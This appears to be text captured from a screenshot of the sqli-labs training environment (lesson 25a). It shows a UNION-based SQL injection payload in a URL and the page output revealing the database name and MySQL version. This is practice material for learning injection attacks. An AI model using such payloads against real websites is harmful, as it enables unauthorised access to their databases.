 192.168.0.29/sqli-labs/Less-25a/?id=-1 union select 1,database(),version()#
Google Chrome
Welcome Dhakkan
Your Login name:security
Your Password:5.5.53
Hint: Your Input is Filtered with following result: -1 union select 1,database(),version()